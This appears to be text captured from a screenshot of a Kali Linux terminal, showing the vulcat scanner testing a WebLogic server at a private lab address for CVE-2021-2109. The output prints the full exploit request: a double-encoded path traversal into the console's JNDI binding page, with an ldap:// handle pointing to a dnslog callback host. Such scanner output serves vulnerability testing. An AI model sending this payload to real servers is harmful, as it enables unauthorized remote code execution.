 1 2 3 4 2 20:49
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:7001 -a weblogic -v cve-2021-2109
[20:49:16] [INFO] 开始扫描目标 http://192.168.80.132:7001/
[20:49:17] [INFO] 对当前url进行WAF检测, 请稍等...
[20:49:18] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.01s/it]
[20:49:20] [INFO] 等待所有线程结束, 请稍等...
[20:49:24] [INFO] 分析扫描结果中, 请稍等...
[20:49:24] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:7001/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandl
e=com.bea.console.handles.JndiBindingHandle(%22ldap://58cbf7c7.b587.kh5hyesc.dnslog;pw/abc;AdminServer%22)
|    Type: Weblogic  RCE  CVE-2021-2109
|    Request: [Request
GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.Jndi
BindingHandle(%22ldap://58cbf7c7.b587.kh5hyesc.dnslog;pw/abc;AdminServer%22) HTTP/1.1
Host: 192.168.80.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.80.132:7001
Origin: http://192.168.80.132:7001]
---
[20:49:24] [INFO] 扫描完成, 耗时8秒